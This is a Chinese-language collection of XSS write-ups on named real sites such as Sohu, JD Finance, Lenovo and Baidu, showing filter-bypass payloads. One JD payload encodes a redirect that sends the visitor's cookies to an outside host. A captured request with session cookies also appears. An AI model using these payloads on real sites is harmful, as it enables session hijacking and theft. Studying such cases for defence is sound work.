

不成功。

这是在手机中关村app评论的  
可以得出" alert标签 和onerror 都被替换了"  
反复尝试得出 onError 可以成功的bypass，alert标签没搞定，大小写失效，所以利用html实体来绕过。

利用手机端：



在用电脑打开：



### 未过滤双引号

**风险案例一：搜狐视频储存型XSS（过滤了尖括号/圆括号/单引号等字符下的利用技巧）**

漏洞分析：目标网站过滤常见的script关键字，还有尖括号><,单引号’圆括号）（

漏洞地址：基本资料 - 个人资料 - 通讯地址： http://my.tv.sohu.com/user/setting/basic.do

Playload：xxxxxxxxxx" name=javasCript:alert%281%29 autofocus onfocus=location=this.name xx

过滤了尖括号><，所以只能在input标签内部构造，input标签最好用的xss事件就是onfocus

过滤了圆括号（），所以用location=url编码的这种模式将括号写为%28 %29

由于过滤了单引号’，所以location=’alert(1)’就不能用了，所以利用this.name进行传值。

漏洞证明：



修复建议： 只要最后把双引号过滤一下就行。

### Unicode 编码绕过

**风险案例一：半次元主站存储型xss漏洞**

漏洞分析：alert被过滤，直接利用unicode编码其中一个字母，实现绕过。

漏洞地址：<http://bcy.net/article/new> 添加文章处

添加图片抓包：

POST /article/donewpost HTTP/1.1  
Host: bcy.net  
Content-Length: 202  
Accept: */*  
Origin: http://bcy.net  
X-Requested-With: XMLHttpRequest  
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36  
Content-Type: application/x-www-form-urlencoded; charset=UTF-8  
Referer: http://bcy.net/article/new  
Accept-Encoding: gzip,deflate,sdch  
Accept-Language: zh-CN,zh;q=0.8  
Cookie: lang_set=zh; PHPSESSID=qf5sta6a97ld8eupu0j503ocs6; LOGGED_USER=mPWLvxD3DsTD3jms5GTfYos%3D%3AtVWDM09O2Chzh3P7x4d5aQ%3D%3D; Hm_lvt_330d168f9714e3aa16c5661e62c00232=1458288564,1458307083; Hm_lpvt_330d168f9714e3aa16c5661e62c00232=1458307972; CNZZDATA1257708097=1929957071-1458288294-http%253A%252F%252Fwww.so.com%252F%7C1458304927; mobile_set=no  
Connection: close  
title=aaaa%3Cimg%3E&category0=1&category1=3&category=1-3&content=%3Cimg+src%3Dhttp%3A%2F%2Fimg9.bcyimg.com%2Farticle%2

漏洞参数：content

Playload:%3Cimg+src%3Dhttp%3A%2F%2Fimg9.bcyimg.com%2Farticle%2Fpost%2F177su%2F5e7311c0ed0f11e5b78bf1de8df5b015.png?%0conload=\u0061lert(1)//%22%3E

漏洞证明：



### Fromcharcode 编码绕过

**风险案例一：联想某站XSS**

漏洞分析：过滤script、alert和propmt 等关键字，利用fromcharcode转一下就可以。

漏洞地址：<http://ask.lenovo.com.cn/html/approval.html?qid=7855>



审查元素：



漏洞证明：



风险案例二：京东金融官网XSS漏洞，可劫持cookie

漏洞分析：对搜索的页面过滤不严格，当插入XSS代码的时候，可直接触发漏洞。

漏洞地址：<http://search.jr.jd.com/gs/search?q>

漏洞playload：

<<SCRIPT>var/a=String.fromCharCode(104,116,116,112,58,47,47,119,119,119,46,98,108,111,99,107,115,99,108,111,117,100,46,99,111,109,47,105,110,100,101,120,46,112,104,112,63,115,61);b=encodeURI(document.cookie);var c=a.concat(b);window.location.href=c;</SCRIPT>



### 绕过" < > ( ) [ ] \ % ;

**风险案例一：搜狐邮箱储存型XSS（对 " < > ( ) [ ] \ % ; 都有过滤）**

漏洞分析：搜狐邮箱过滤" < > ( ) [ ] \ % ;，利用当时的场景慢慢绕过。

漏洞地址：邮箱处

先利用测试playload：”><img src=x onerror=alert(1)>

看源码，发现过滤，但是结果并不是特别严：



但是看情况”><>这些过滤了，想要突破尖括号有点不可能，只能从双引号试试：

输入：" onfocus="alert(2)"@sohu.com 会返回下面情况。



经过一番测试，利用" [onfocus="alert(2)//@sohu.com](mailto:onfocus=\"alert(2)/@sohu.com) 可以突破：



突破之后发现（）被过滤了，但是可以用：location='javascript:alert%281%29' 或者 location='javascript:alert\x281\x29'  进行绕过。

当输入" onfocus="location='javascript:alert\x281\x29'//@sohu.com时：



把反斜线过滤了。

试试有%号的，发现%也给过滤了。

Html 编码试试：

"><img onfocus=location='javascript:alert&#40;1&#41;'//>@sohu.com



在一个点限制比较多的时候，就转移到另一个点构造，比如将代码转到name位置，然后用this.name  
类似于 <img name=javascript:alert(1) src=x onerror=location=this.name> 这样  
但是这里的this.name的限制是和这个插入点一模一样啊，所以此路不通。

this.name用不了，可用location=xx.yy.zz.mm.innerHTML 就这样，找一个可以用的位置就可以了。

最后playload：

"><tabindex=0/onfocus=location=this.parentNode.lastElementChild.previousElementSibling.previousElementSibling.innerText//>@sohu.com

漏洞证明：



### 非正常地方XSS

**风险案例一：新浪SAE某功能存储型XSS可针对应用定向xss（二）**

漏洞分析： User-Agent 处插入XSS脚本，日志中保留User-agent，打开实时日志功能，便可触发漏洞。

漏洞地址：新浪sae日志中心实时日志功能存储型XSS

漏洞过程：

将User-Agent 修改为xss代码，



此时访问对应的sae应用：



**风险案例二：某思路利用百度爬虫对小度机器人XSS**

漏洞分析：恶意代码储存在百度的服务器上，百度知道回答时允许用户添加代码，小度机器人在接收包含代码的百度知道答案时存在过滤不严，导致答案中的script标签被直接输出到页面中，内部JS脚本被执行。

漏洞地址：

利用XSS语句测试：



部分符号转义，部分又没有转义：



发现script标签未被过滤，直接输出到页面，但input貌似被长度截断了，所以在小度机器人点击那个按钮没有效果，截断也导致a标签的解析被干扰，所以点击链接也没效果。但是小度机器人检索到的答案的链接地址还是可以看到的，我们访问这个链接：



这个就是小度机器人检索到的问题的知道页面，我们发现问题描述中的特殊符号被转义，但是问题答案中添加的代码中的script标签并未被过滤，而是直接显示在了小度机器人交互页面，导致脚本被执行  
于是一个很自然的思路就产生了：我们在百度知道里提出一个问题，然后回答时嵌入恶意脚本，再将答案采纳，等待百度爬虫把问题爬入系统，再在小度机器人中询问该问题，使小度机器人调出该问题并执行答案中的恶意脚本。下面就是我的尝试：



（注：问题名称尽量古怪一些，使百度每次都能唯一检索到你提的问题。而且问题名称中最好有类似“开源框架”这种字眼，这样在回答时才允许添加代码，否则一般问题百度不让回答时添加代码，这算是强制智能么...）  
如上图，实现的功能是弹出cookie，测试结果如下，提问问题，成功弹出：



**风险案例三：百度翻译XSS**

漏洞分析： 百度翻译翻译存在XSS代码的网址时候，会触发XSS。

漏洞地址：<http://fanyi.baidu.com>

先在自己的服务器上写入一下代码：



点击翻译：



漏洞证明：



**风险案例四：百度某web服务通用xss影响非百度大量网站**

漏洞分析：Js代码所用都一样，虽然对get参数的双引号、单引号、点等进行了转义，但是通过闭合标签也能进行绕过。

